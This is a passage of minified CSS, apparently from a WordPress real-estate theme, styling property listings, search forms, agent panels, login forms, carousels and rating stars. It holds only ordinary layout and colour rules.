7px;font-size:12px;vertical-align:middle;border-radius:10px}.col-xs-12{width:100%;padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:750px}.col-sm-push-6{left:50%}.col-sm-pull-6{right:50%}.col-sm-pull-9{right:75%}.col-sm-push-3{left:25%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:970px}.col-md-push-6{left:50%}.col-md-pull-6{right:50%}.col-md-pull-9{right:75%}.col-md-push-3{left:25%}.col-md-push-0{left:auto}.col-md-pull-0{right:auto}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1170px}}@media (max-width:575px){.col-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:576px) and (max-width:767px){.col-sm-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:768px) and (max-width:991px){.col-md-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:992px) and (max-width:1199px){.col-lg-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.hidden-md{display:none!important}}@media (min-width:1200px){.col-xl-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.beyot-class .wp-social-login-widget .wp-social-login-connect-with{color:#bababa}#ihf-main-container .ihf-slide .row.mt-10 .col-xs-12,.beyot-class .wp-social-login-widget .wp-social-login-provider-list{padding:0}.beyot-class .login-transparent .ere-login-wrap,.beyot-class .login-transparent .ere-register-wrap,.beyot-class .login-transparent .ere-reset-password-wrap{border:10px solid rgba(237,237,237,.1)}.beyot-class .login-transparent .ere-login-wrap button,.beyot-class .login-transparent .ere-register-wrap button,.beyot-class .login-transparent .ere-reset-password-wrap button{border:2px solid rgba(237,237,237,.5);color:#fff;background-color:transparent}.beyot-class .login-transparent .ere-login-wrap button:active,.beyot-class .login-transparent .ere-login-wrap button:active:focus,.beyot-class .login-transparent .ere-login-wrap button:focus,.beyot-class .login-transparent .ere-login-wrap button:hover,.beyot-class .login-transparent .ere-register-wrap button:active,.beyot-class .login-transparent .ere-register-wrap button:active:focus,.beyot-class .login-transparent .ere-register-wrap button:focus,.beyot-class .login-transparent .ere-register-wrap button:hover,.beyot-class .login-transparent .ere-reset-password-wrap button:active,.beyot-class .login-transparent .ere-reset-password-wrap button:active:focus,.beyot-class .login-transparent .ere-reset-password-wrap button:focus,.beyot-class .login-transparent .ere-reset-password-wrap button:hover{border-color:var(--g5-color-accent)}.beyot-class .login-transparent .ere-login-wrap button:active.btn-primary,.beyot-class .login-transparent .ere-login-wrap button:active:focus.btn-primary,.beyot-class .login-transparent .ere-login-wrap button:focus.btn-primary,.beyot-class .login-transparent .ere-login-wrap button:hover.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:active.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:active:focus.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:focus.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:hover.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:active.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:active:focus.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:focus.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:hover.btn-primary{border-color:var(--g5-color-accent);color:#fff;background:var(--g5-color-accent)}.beyot-class .login-transparent .ere-login-wrap input:-webkit-autofill,.beyot-class .login-transparent .ere-register-wrap input:-webkit-autofill,.beyot-class .login-transparent .ere-reset-password-wrap input:-webkit-autofill{-webkit-transition:background-color 50000s!important;-moz-transition:background-color 50000s!important;-o-transition:background-color 50000s!important;transition:background-color 50000s!important;-webkit-text-fill-color:#bababa}.beyot-class .login-transparent .ere-login-wrap form :-moz-placeholder,.beyot-class .login-transparent .ere-login-wrap form ::-moz-placeholder,.beyot-class .login-transparent .ere-register-wrap form :-moz-placeholder,.beyot-class .login-transparent .ere-register-wrap form ::-moz-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form :-moz-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form ::-moz-placeholder{color:#bababa}.beyot-class .login-transparent .ere-login-wrap .form-group input:not([type=checkbox]),.beyot-class .login-transparent .ere-login-wrap .form-group select.form-control,.beyot-class .login-transparent .ere-register-wrap .form-group input:not([type=checkbox]),.beyot-class .login-transparent .ere-register-wrap .form-group select.form-control,.beyot-class .login-transparent .ere-reset-password-wrap .form-group input:not([type=checkbox]),.beyot-class .login-transparent .ere-reset-password-wrap .form-group select.form-control{color:#bababa;border-bottom:2px solid rgba(237,237,237,.2)}.beyot-class .ere-login-wrap .btn-primary,.beyot-class .ere-register-wrap .btn-primary,.beyot-class .ere-reset-password-wrap .btn-primary{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent);color:#fff}.beyot-class .ere-login-wrap .btn-primary:active,.beyot-class .ere-login-wrap .btn-primary:active:focus,.beyot-class .ere-login-wrap .btn-primary:focus,.beyot-class .ere-login-wrap .btn-primary:hover,.beyot-class .ere-register-wrap .btn-primary:active,.beyot-class .ere-register-wrap .btn-primary:active:focus,.beyot-class .ere-register-wrap .btn-primary:focus,.beyot-class .ere-register-wrap .btn-primary:hover,.beyot-class .ere-reset-password-wrap .btn-primary:active,.beyot-class .ere-reset-password-wrap .btn-primary:active:focus,.beyot-class .ere-reset-password-wrap .btn-primary:focus,.beyot-class .ere-reset-password-wrap .btn-primary:hover{color:var(--g5-color-accent);border-color:var(--g5-color-accent);background-color:#fff}.beyot-class .ere-agent h4 a:hover,.beyot-class .ere-login-wrap .checkbox:hover,.beyot-class .ere-login-wrap .ere-reset-password:hover,.beyot-class .ere-register-wrap .ere-reset-password:hover,.beyot-class .ere-reset-password-wrap .ere-reset-password:hover,.beyot-class div.ere-agency .agency-social a:hover,.beyot-class div.ere-agency .agency-title a:hover,.beyot-class div.ere-agent-wrap .ere-agent h4 a:hover,.beyot-class div.ere-agent-wrap .ere-agent.agent-list .agent-social a:hover i{color:var(--g5-color-accent)}.beyot-class .ere-login-wrap .form-group input:not([type=checkbox]):active,.beyot-class .ere-login-wrap .form-group input:not([type=checkbox]):focus,.beyot-class .ere-login-wrap .form-group input:not([type=checkbox]):hover,.beyot-class .ere-login-wrap .form-group select.form-control:active,.beyot-class .ere-login-wrap .form-group select.form-control:focus,.beyot-class .ere-login-wrap .form-group select.form-control:hover,.beyot-class .ere-register-wrap .form-group input:not([type=checkbox]):active,.beyot-class .ere-register-wrap .form-group input:not([type=checkbox]):focus,.beyot-class .ere-register-wrap .form-group input:not([type=checkbox]):hover,.beyot-class .ere-register-wrap .form-group select.form-control:active,.beyot-class .ere-register-wrap .form-group select.form-control:focus,.beyot-class .ere-register-wrap .form-group select.form-control:hover,.beyot-class .ere-reset-password-wrap .form-group input:not([type=checkbox]):active,.beyot-class .ere-reset-password-wrap .form-group input:not([type=checkbox]):focus,.beyot-class .ere-reset-password-wrap .form-group input:not([type=checkbox]):hover,.beyot-class .ere-reset-password-wrap .form-group select.form-control:active,.beyot-class .ere-reset-password-wrap .form-group select.form-control:focus,.beyot-class .ere-reset-password-wrap .form-group select.form-control:hover{border-bottom-color:var(--g5-color-accent)}.beyot-class div.ere-agent-wrap .ere-agent.agent-list .agent-item{border-bottom-color:var(--g5-color-border)}.beyot-class div.ere-agent-wrap .ere-agent.agent-list h4 a{color:var(--g5-color-heading)}.beyot-class .ere-agent.agent-grid .agent-social,.beyot-class .ere-agent.agent-slider .agent-social,.beyot-class .single-property-area .agent-content .agent-social a:hover,.beyot-class div.agency-details-tab .nav-tabs li.active a,.beyot-class div.agency-details-tab .nav-tabs li:hover a{background-color:var(--g5-color-accent)}.beyot-class .archive-agent-action .view-as span:hover:before,.beyot-class .ere-property-wrap .archive-property-action .view-as span.active:before,.beyot-class .ere-property-wrap .archive-property-action .view-as span:hover:before,.beyot-class div.ere-archive-agent-wrap .archive-agent-action .view-as span.active:before{border-top-color:var(--g5-color-accent);border-bottom-color:var(--g5-color-accent)}.beyot-class .single-property-area .agent-content .agent-social a,.beyot-class div.agency-single-info .agency-social a,.beyot-class div.ere-agent-single-wrap .agent-single .agent-single-inner .agent-social a{background:var(--g5-color-heading)}.beyot-class div.agency-single-info .agent-contact-btn{background-color:var(--g5-color-heading);border-color:var(--g5-color-heading)}.beyot-class div.agency-single-info .agent-contact-btn:hover{border-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .property-status ul li a,.beyot-class div.agency-details-tab .nav-tabs{background-color:var(--g5-color-heading)}.beyot-class div.ere-agency .agency-social a,.beyot-class div.ere-agency .agency-title a{color:var(--g5-color-heading)}@media only screen and (max-width:991px) and (min-width:768px){.agency-single-info .agency-logo{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.agency-single-info .agency-content{-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%}.agency-single-info .contact-agency{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.beyot-class .agency-details-tab:before{position:absolute;z-index:1;content:"";display:block;background-color:#ededed;left:50%;width:10000px;top:60px;bottom:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.beyot-class .select2-container .select2-selection--single{height:44px;line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border)}.beyot-class .select2-container .select2-selection--single:focus{border-color:var(--g5-color-accent);outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.beyot-class .select2-container .select2-selection--single .select2-selection__rendered{padding-left:10px;padding-right:10px}.beyot-class .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:44px;color:var(--g5-color-text-main)}.beyot-class .select2-container--default .select2-selection--single .select2-selection__arrow{height:44px;right:0}.beyot-class .select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:6px 3px 0}.beyot-class .agent-info-contact div{padding-bottom:15px}.beyot-class .single-property .single-property-area .property-info-action .property-main-info{width:auto!important}.beyot-class .property-info-action{padding:9px 20px 1px}.beyot-class .property-info-action .property-action,.beyot-class .property-info-action .property-info{padding:0!important}.beyot-class .property-info-action .property-action{top:3px}.beyot-class select.form-control:not(disabled){background-color:transparent}.beyot-class .btn-action:hover{border-color:var(--g5-color-accent)}.beyot-class .btn-action:hover,.beyot-class .ere-package-item.active>.panel-heading,.beyot-class .ere-property .property-labels p .property-label-bg,.beyot-class .ere-property .property-price .price-per-unit{background-color:var(--g5-color-accent)}.beyot-class .ere-property .property-item-content .property-info .property-info-inner>div:not(.tooltip) span:first-child,.beyot-class .ere-property-featured .property-info .property-info-inner .property-info-item-inner>span{font-weight:400}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-zigzac .property-item-content .property-info-inner span:not(.property-info-value),.beyot-class .ere-property.property-list.property-list-two-columns .property-link-detail a:hover,.beyot-class .ere-property.property-zigzac .property-item-content .property-info-inner span:not(.property-info-value){color:var(--g5-color-accent)}.beyot-class .ere-property .property-item-content .property-title a:hover,.beyot-class .ere-property.property-list.property-list-two-columns .property-link-detail i{color:var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount a,.app-icon h4,.app-icon i,.app-icon span,.beyot-class .ere-property-featured.property-single-carousel.color-light .property-heading a,.beyot-class .ere-property-featured.property-single-carousel.color-light .property-price,.beyot-class .ere-property-featured.property-sync-carousel.color-light .property-heading a,.beyot-class .ere-property-featured.property-sync-carousel.color-light .property-price{color:#fff}.beyot-class .ere-property .block-center-inner>a,.beyot-class .ere-property .property-view-gallery-wrap,.beyot-class .ere-property .social-share,.beyot-class div.ere-property-featured.property-cities-filter .filter-wrap a.active-filter,.beyot-class div.ere-property-featured.property-cities-filter .filter-wrap a:hover{background-color:var(--g5-color-accent);color:#fff}.beyot-class .ere-property .block-center-inner>a:hover,.beyot-class .ere-property .property-view-gallery-wrap:hover,.beyot-class .ere-property .property-view-gallery-wrap:hover a,.beyot-class .ere-property .social-share:hover{color:var(--g5-color-accent);background-color:#fff}.beyot-class .ere-property .social-share-hover .social-share-list a,.beyot-class .ere-search-properties #ere-map-loading i,.beyot-class .ere-search-properties .item-body .address-marker i,.beyot-class .ere-search-properties .item-body a:hover,.beyot-class .hd-title-spec span:first-letter{color:var(--g5-color-accent)}.beyot-class .ere-property .property-labels p .property-label-bg .property-arrow,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-labels p .property-label-bg span{border-left-color:var(--g5-color-accent);border-right-color:var(--g5-color-accent)}.beyot-class .ere-property .property-label p .property-label-bg .property-arrow{border-left-color:#fb6a19;border-right-color:#fb6a19}.beyot-class .ere-property.property-carousel .owl-item:nth-child(2n-1) .property-info,.beyot-class .ere-property.property-grid .property-info,.beyot-class .ere-property.property-list .property-info{background-color:var(--g5-color-accent)}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info strong,.beyot-class .ere-property-slider .property-inner .property-info>div>span,.dsidx-details table b,.dsidx-shortcode-item table b{font-weight:400}.beyot-class .ere-property-advanced-search .btn-other-features i,.beyot-class .ere-search-properties .btn-other-features i,.beyot-class .ere-search-properties.style-default .ere-search-content .search-title i,.beyot-class .ere-widget-search-form .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all{background-color:var(--g5-color-accent)}.beyot-class .ere-property-featured.property-single-carousel .owl-dots .owl-dot.active span,.beyot-class .ere-property-featured.property-single-carousel .owl-dots .owl-dot:hover span,.beyot-class .ere-widget-search-form .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all{background-color:var(--g5-color-accent)!important}.beyot-class .ere-property-advanced-search .ere-search-status-tab button.active,.beyot-class .ere-search-properties .ere-search-status-tab button.active{background-color:var(--g5-color-accent)!important;color:#fff}.beyot-class .ere-property-advanced-search .submit-search-form.pull-right,.beyot-class .ere-search-map-properties .submit-search-form,.beyot-class .ere-search-properties .submit-search-form.pull-right{margin-left:auto}.beyot-class .ere-property-advanced-search option:not(first-child):hover,.beyot-class .ere-search-properties option:not(first-child):hover{background-color:var(--g5-color-accent)}.beyot-class .ere-property-advanced-search .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all,.beyot-class .ere-search-properties .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all{background:var(--g5-color-accent)!important}.beyot-class .ere-property-advanced-search .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all,.beyot-class .ere-search-properties .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all,.beyot-class button.ere-btn-arrow.active,.beyot-class button.ere-btn-arrow:hover{background:var(--g5-color-accent)}.beyot-class .ere-property-advanced-search .ui-autocomplete li.ui-state-focus,.beyot-class .ere-property-advanced-search .ui-autocomplete li:hover,.beyot-class .ere-search-properties .ui-autocomplete li.ui-state-focus,.beyot-class .ere-search-properties .ui-autocomplete li:hover{background-color:var(--g5-color-accent-lighten)}.beyot-class .ere-search-map-properties,.beyot-class .ere-search-properties{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.beyot-class .ere-search-properties:not(.ere-search-properties-map).ere-show-status-tab .form-search-wrap{padding-bottom:0}.beyot-class .ere-search-properties.style-absolute,.beyot-class .ere-search-properties.style-default,.beyot-class .ere-search-properties.style-default-small,.beyot-class .ere-search-properties.style-mini-line{display:block}.beyot-class .ere-search-properties.style-absolute .form-search-wrap .search-title,.beyot-class .ere-search-properties.style-vertical .search-title i{background-color:var(--g5-color-accent)}.beyot-class .ere-search-properties.style-absolute .form-search-wrap button:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .property-status ul li a:focus,.beyot-class .ere-property-wrap .archive-property-action .property-status ul li a:hover,.beyot-class .ere-property-wrap .archive-property-action .property-status ul li.active a{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .view-as .view-as-list:before{border-top-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .archive-property-action .view-as .view-as-grid:before{border-bottom-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .archive-property-action .view-as span,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-social a,.beyot-class .ere-property-wrap .single-property-area .property-tab .nav-tabs{background-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-single-agent{background-color:var(--g5-color-heading);border-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-my-properties{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-my-properties:hover{background-color:transparent;color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .view-as span.active,.beyot-class .ere-property-wrap .archive-property-action .view-as span:hover,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-social a:hover,.beyot-class .ere-property-wrap .single-property-area .property-tab .nav-tabs li.active a,.beyot-class .ere-property-wrap .single-property-area .property-tab .nav-tabs li:hover a,.beyot-class .ere-property-wrap .single-property-area .single-property-image-main .owl-next{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .sort-property ul li.active a,.beyot-class .ere-property-wrap .archive-property-action .sort-property ul li:hover a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share-hover .social-share-list a:hover,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-heading a,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-heading h4,.beyot-class .ere-property-wrap .single-property-area .agent-content .view-single-agent:hover,.beyot-class .ere-property-wrap .single-property-area .property-tab .tab-content table th{color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-single-agent:hover{background-color:transparent}.beyot-class .ere-property-wrap .single-property-area .single-property-image-main .owl-next:after,.beyot-class div.ere-property-carousel.color-light .navigation-wrap .owl-nav div:hover.owl-next:after,.beyot-class div.ere-property-featured.property-sync-carousel .property-image-carousel .owl-next:after{border-bottom-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .single-property-area .single-property-image-thumb .current:before{background-color:rgba(var(--g5-color-heading-r),var(--g5-color-heading-g),var(--g5-color-heading-b),.6)}.beyot-class #map-property-single .item-body a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-item-content .property-title a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share-hover .social-share-list a,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-heading a:hover,.beyot-class .ere-property-wrap .single-property-area .contact-agent .form-error,.beyot-class .ere-property-wrap .single-property-area .contact-agent .form-messages,.beyot-class .ere-property-wrap .single-property-area .ere-view-video:hover{color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .block-center-inner>a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-labels p .property-label-bg,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-price .price-per-unit,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .block-center-inner>a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list.property-list-two-columns .property-link-detail a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list.property-list-two-columns .property-link-detail i,.beyot-class .user-dropdown:hover .user-display-name,.beyot-class div.ere-property-featured.property-cities-filter .property-heading a:hover,.beyot-class div.ere-property-featured.property-single-carousel .property-heading a:hover,.beyot-class div.ere-property-featured.property-sync-carousel .property-heading a:hover,.beyot-class div.property-info-action .property-main-info .property-heading a:hover{color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-action{background-color:rgba(var(--g5-color-heading-r),var(--g5-color-heading-g),var(--g5-color-heading-b),.6)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-item-content .property-price,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-item-content .property-title a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list.property-list-two-columns .property-link-detail a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-zigzac .property-item-content .property-info-inner .property-info-value{color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-carousel .owl-item:nth-child(2n-1) .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-grid .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list .property-info,.dsidx-results .dsidx-prop-summary .dsidx-prop-features div:nth-child(2n+1){background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-carousel .owl-item:nth-child(2n) .property-inner .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-grid .property-inner:hover .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list .property-inner:hover .property-info{background-color:var(--g5-color-heading)}.beyot-class .ere-heading span:after,.beyot-class .ere-heading span:before,.beyot-class .ere-heading-style2 h2:after,.beyot-class .ere-heading:after,.beyot-class .ere-property-wrap .ere-property-gallery .filter-wrap .property-filter-content .active-filter,.beyot-class .ere-property-wrap .ere-property-gallery .filter-wrap .property-filter-content a:hover,.beyot-class div.ere-property-carousel.color-light .navigation-wrap .owl-nav div:hover,.beyot-class div.ere-property-featured.property-single-carousel .owl-dots .owl-dot.active span,.beyot-class div.ere-property-featured.property-single-carousel .owl-dots .owl-dot:hover span,.beyot-class div.ere-property-featured.property-single-carousel .property-status span,.beyot-class div.ere-property-featured.property-sync-carousel .property-image-carousel .owl-next,.beyot-class div.ere-property-featured.property-sync-carousel .property-status span,.beyot-class div.property-info-action .property-action .property-action-inner>a:hover,.beyot-class div.property-info-action .property-action .social-share-hover .social-share-list,.beyot-class div.property-info-action .property-action .social-share:hover,.beyot-class div.property-info-action .property-main-info .property-status span{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-gallery .property-title a:hover,.ere-widget-listing-property-taxonomy ul li a:hover,.ere_widget_listing_property_taxonomy .ere-widget-listing-property-taxonomy ul li a:hover{color:var(--g5-color-accent)!important}.beyot-class #map-property-single .item-body .price-marker,.beyot-class #map-property-single .item-body .title-marker,.beyot-class .ere-property-wrap .ere-property-gallery.color-dark .property-title a,.beyot-class div.ere-property-featured.property-cities-filter .filter-wrap a,.beyot-class div.ere-property-featured.property-cities-filter .property-heading,.beyot-class div.ere-property-featured.property-cities-filter .property-heading a,.beyot-class div.ere-property-featured.property-single-carousel .property-heading a,.beyot-class div.ere-property-featured.property-single-carousel .property-price,.beyot-class div.ere-property-featured.property-sync-carousel .property-heading a,.beyot-class div.ere-property-featured.property-sync-carousel .property-price,.beyot-class div.property-info-action .property-action .social-share-hover .social-share-list a:hover,.beyot-class h2.agent-name,.ere-widget-listing-property-taxonomy.scheme-light ul li a,.ere_widget_listing_property_taxonomy .ere-widget-listing-property-taxonomy.scheme-light ul li a{color:var(--g5-color-heading)}.beyot-class div.property-info-action .property-main-info{background-color:rgba(var(--g5-color-heading-r),var(--g5-color-heading-g),var(--g5-color-heading-b),.9)}.beyot-class #wp-property_des-wrap .insert-media,.beyot-class .single-invoice-action a,.beyot-class div.property-info-action .property-action .property-action-inner>a,.beyot-class div.property-info-action .property-action .social-share{background-color:var(--g5-color-heading)}.beyot-class #wp-property_des-wrap .insert-media:hover,.beyot-class .ere-my-properties span.ere-property-featured,.beyot-class .single-invoice-action a:hover,.beyot-class div.ere-property-slider .owl-nav .owl-prev,.beyot-class div.ere-property-slider .property-inner .property-main-info .property-status span{background-color:var(--g5-color-accent)}.beyot-class #ere_additional_details tr td:first-of-type span:hover,.beyot-class #ere_additional_details tr td:last-of-type span:hover,.beyot-class #ere_floors tr td:first-of-type span:hover,.beyot-class #ere_floors tr td:last-of-type span:hover{color:var(--g5-color-accent)}.beyot-class .form-control:focus{border-color:var(--g5-color-accent)}.beyot-class #ere-map-loading i,.beyot-class div.ere-property-slider .owl-nav .owl-next i,.beyot-class div.ere-property-slider .property-inner .property-main-info .property-heading a:hover,.beyot-class div.ere-property-type .property-type-info .property-title a:hover{color:var(--g5-color-accent)}.beyot-class .ere-dashboard-nav li.active a,.beyot-class button.ere-btn-arrow.active:after,.beyot-class button.ere-btn-arrow:hover:after{border-left-color:var(--g5-color-accent)}.beyot-class .ere-package-item.active{border-color:var(--g5-color-accent)!important}.beyot-class ul.walkscore-list li span.walkscore-score{color:var(--g5-color-accent);border:1px solid var(--g5-color-accent)}.beyot-class ul.walkscore-list li span.walkscore-score:before{border-bottom:1px solid var(--g5-color-accent);border-left:1px solid var(--g5-color-accent)}.beyot-class .ere-mini-search-properties input:-moz-placeholder,.beyot-class .ere-mini-search-properties input::-moz-placeholder{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties input:-ms-input-placeholder{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties input::-webkit-input-placeholder{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties input,.beyot-class .ere-mini-search-properties select{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties i{font-size:inherit}.beyot-class .advanced-saved-searches{border-top:2px solid var(--g5-color-accent)}.beyot-class .ere-property-multi-step .ere-step-nav{border-top-color:var(--g5-color-accent)}.beyot-class .single-property-area .property-tab .nav-tabs li.active a,.beyot-class .single-property-area .property-tab .nav-tabs li:hover a,.beyot-class .single-property-area .single-property-image-main .owl-next{background-color:var(--g5-color-accent)}.beyot-class .single-property-area .single-property-image-main .owl-next:after{border-bottom-color:var(--g5-color-accent)}.beyot-class .address-marker i,.beyot-class .agent-contact-info>i,.beyot-class .agent-info i,.beyot-class .attachment-file-type,.beyot-class .ere-dashboard-logout i,.beyot-class .ere-link-more,.beyot-class .ere-my-property-address i,.beyot-class .ere-my-property-date i,.beyot-class .ere-my-property-total-views i,.beyot-class .ere-my-saved-search-item i,.beyot-class .ere-widget-listing-property-taxonomy i,.beyot-class .login-for-review,.beyot-class .open-on-google-maps,.beyot-class .property-agent i,.beyot-class .property-count span,.beyot-class .property-date i,.beyot-class .property-info-header .property-info span.fa,.beyot-class .property-location i,.beyot-class .property-price-postfix,.beyot-class .property-price-prefix,.beyot-class .property-type i,.beyot-class .property-type-list i,.beyot-class .property-views-count i,.beyot-class .rating-container .empty-stars,.beyot-class .review-date:before,.beyot-class .user-dropdown i,.beyot-class .waiting-for-approval,.beyot-class .walk-score-more-detail,.beyot-class h2.agent-name a:hover,.beyot-class span.total-properties,.dsidx-results .dsidx-prop-summary .dsidx-prop-title a:hover{color:var(--g5-color-accent)}.beyot-class .rating-container .filled-stars{color:var(--g5-color-accent);-webkit-text-stroke:1px var(--g5-color-accent);text-shadow:1px 1px var(--g5-color-accent)}.beyot-class .overall-rating .reviews-box li .item-list span{background-color:var(--g5-color-accent)!important}.area-size-info i.fa.fa-arrows:before{font-family:"icomoon";content:""}.bed-info i.fa.fa-hotel:before{font-family:"icomoon";content:""}.bath-info i.fa.fa-bath:before{font-family:"icomoon";content:""}.panel{border-radius:0!important}.panel-default>.panel-heading{background-color:#f8f8f8;font-weight:700;text-transform:uppercase}.archive-property-container .archive-property,.form-container .form-search-inner{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.archive-property-container .archive-property,.form-container .form-search-inner{width:750px}}@media (min-width:992px){.archive-property-container .archive-property,.form-container .form-search-inner{width:970px}}@media (min-width:1200px){.archive-property-container .archive-property,.form-container .form-search-inner{width:1170px}}@media (min-width:768px){.ere-property-featured.property-single-carousel .property-image,.ere-property-featured.property-single-carousel .property-item-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.ere-property-featured.property-sync-carousel .property-main-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ere-property-featured.property-single-carousel .property-image,.ere-property-featured.property-single-carousel .property-item-content{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.ere-property-featured.property-sync-carousel .property-main-content{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.archive-property-container .archive-property:after,.archive-property-container .archive-property:before,.form-container .form-search-inner:after,.form-container .form-search-inner:before{content:" ";display:table}.archive-property-container .archive-property:after,.form-container .form-search-inner:after{clear:both}.rating-container .rating-stars .glyphicon{font:14px/1 FontAwesome}.rating-container .rating-stars .glyphicon-star-empty:before{content:""}.rating-container .rating-stars .glyphicon-star:before{content:""}.ratings-summary .rating-stars .glyphicon{font-size:18px}#dsidx-listings .dsidx-listing:hover .dsidx-media .dsidx-photo:before,.fade.in{opacity:1}.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}.hidden-xs{display:none!important}}.single-property-area .property-tab .nav-tabs li{display:inherit}.single-property-area .property-tab .panel-default>.panel-heading{color:#333;padding:10px 15px;border-top-left-radius:3px;border-top-right-radius:3px}.single-property-area .property-tab .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.single-property-area .property-tab .panel-default{border-color:#ddd}.single-property-area .property-tab .panel-group .panel+.panel{margin-top:5px}.single-property-area .property-tab .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.single-property-area .property-tab .panel-title>a{color:inherit}.single-property-area .property-tab .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.single-property-area .property-tab 